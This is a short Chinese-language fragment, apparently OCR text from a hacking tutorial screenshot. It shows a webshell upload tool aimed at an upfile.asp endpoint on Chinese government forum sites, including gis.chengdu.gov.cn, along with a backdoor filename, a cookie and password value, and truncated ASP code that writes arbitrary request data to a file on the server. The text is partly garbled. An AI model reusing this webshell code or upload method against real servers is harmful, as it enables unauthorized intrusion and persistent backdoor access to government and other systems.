 上传设置
提交地址 http:// gov.cn/bbs/upfile.asp 提交
后门文件 myup.asp cookies aspsky=userhidden=2 password=1511b4f6
路径可定义(动网类) 文件名可定义(动易类) 动感购物类
asp文件代码 导入
<% dim objFSO %>
<% dim fdata %>
<% dim objCountFile %>
<% on error resume next %>
<% Set objFSO = Server.CreateObject("Scrip
<% if Trim(request("syfdpath"))<>"" then %>
<% fdata = request("cyfddata") %>
<% Set objCountFile=objFSO.CreateTextFile(
<% objCountFile.Write fdata %>
<% if err =0 then %>
<% response.write "<font color=red>save Su
<% else %>
<% response.write "<font color=red>Save Un
<% end if %>
<% err.clear %>
高级设置
路径字段 filepath
文件字段 file1
如果不熟悉，不用修改默认设置
返回信息
ed=false;
bled=false;
src='myup.asp图片上传成功!
软件编写：redsen 团体网站： 武汉黑客联盟 www.hack365.com
&越南邻国首相 我的网站： www.study100.org
图 7 利用 webhunter 上传 webshell
地址(D) http://gis.chengdu.gov.cn/bbs/myup1.asp